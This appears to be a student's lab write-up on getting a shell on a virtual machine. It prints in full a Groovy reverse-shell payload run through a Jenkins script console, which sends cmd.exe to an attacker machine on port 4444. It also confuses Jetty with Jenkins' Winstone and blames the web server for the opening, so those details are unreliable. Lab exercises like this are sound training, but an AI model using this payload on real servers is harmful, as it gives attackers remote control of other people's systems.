How I gain access.

First, the target machine was identified, the Vm ip 10.0.2.15. After being identified, port 8484 was scanned to see what services were running, which found Jetty 2.8, which is vulnerable to the reverse shell. After identifying that, we are going to the ip address http://10.0.2.15:8484/script to open the jenkins user and execute the script to gain the access shell that will redirect it to my kali virtual machine
- What service was running on this port?

- What was the version of that service?
This one is vulnerable to reverse shell
Jetty Wingstone 2.8
- Where did you find the code you used to spawn the reverse shell?

String host="10.0.2.5";
int port=4444;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

- Once your shell spawned, which user were you logged in as?
